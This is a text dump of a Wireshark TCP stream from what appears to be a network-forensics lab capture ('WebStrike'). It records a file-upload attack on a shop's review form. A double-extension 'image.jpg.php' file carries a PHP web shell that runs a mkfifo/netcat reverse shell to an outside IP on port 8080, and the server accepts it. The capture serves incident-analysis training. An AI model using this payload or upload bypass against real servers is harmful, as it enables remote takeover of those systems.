 Wireshark · Follow TCP Stream (tcp.stream eq 5) · c116-WebStrike.pcap
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as… Back 關閉 說明